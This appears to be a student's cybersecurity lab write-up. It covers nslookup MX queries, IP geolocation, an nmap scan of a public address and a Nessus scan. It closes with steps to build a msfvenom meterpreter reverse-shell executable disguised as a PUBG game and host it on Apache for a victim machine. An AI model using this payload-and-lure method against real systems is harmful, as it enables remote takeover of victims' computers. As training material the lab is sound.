Q1. Find out the mail servers of the following domain:

Ibm.com

Wipro.com

Ans : Through **nslookup** cmd we find out the mail servers of any domain.

First we go to cmd prompt in windows os and type nslookup afterthat write the domain name to find out the ip address. Now to find out the mail server of particular domain type **“set type=mx**” then enter then type domain name then we will find out the name of mail server of a particular domain.



Q2. Find the locations, where these email servers are hosted.

Ans. To find out the locations first we get the ip address of the particular domain through **nslookup** cmd.

After that go to internet explorer type [**www.iplocation.net**](http://www.iplocation.net)type ip address on ip location finder .

* Click on ip lookup. Then below our result is shown.



2**. Location of wipro.com is given below**



Q3. Scan and find out port numbers open 203.163.246.23.

Ans: Through nmap cmd we find out the port is open or closed of any network.



Through nmap -Pn -sS 203.163.246.23 we find out port open or close.

So that shows port no 80 for http and port no 443 for https is open in that case.

Q4. Install nessus in a VM and scan your laptop/desktop for CVE.

Ans. First I install vm and in it I install nessus . Here is the image.



After completing the installation of nessus this console is open.





After that click on **advance scan** now below console is open**.**



Now type the name of the machine. Description is not required put the ip address of the target like we put our base machine win 10 ip add which is 10.10.4.15. and click on save button.

This console is open then click on play button then it will scan the pc.

The above image shows the vulnerability of my desktop

Question 1.

* Create payload for windows.
* Transfer the payload to the victim’s machine.
* Exploit the victim’s machine.

Answer:

First of all we have 2 machines one is kali and another is win. Ser. 2016 , which is victim machine. I hack win 2016 from kali linux.

My kali machine ip is 192.168.203.130.

Win ser. 2016 ip is 192.168.203.131.

First we install web server.

Cmd is “apt install httpd” then enter. If it is not install then go to below cmd “apt install apache2” for installing web server.

Now we will host of a web site.

Cmd is cd /var/www/html/

Then create a dir in it name “pubg” so that victim would be feel like pubg game.

Then go to in pubg folder through cd pubg cmd.

Now we create up a venom through this cmd “msfvenom –p windows /meterpreter/reverse_tcp LHOST=192.168.203.130 –f exe > /var/www/html/pubg/games.exe”



Means msfvenom we are using windows/meterpreter/reverse_tcp payload , we are creating a venom for any system that will revertback on LHOST=192.168.203.130 this ip address. And f means file type is going to be an exe and the file is created in /var/www/html/pubg.

Now we are going to enable and start the services of apache. And go to chrome and access the particular dir.

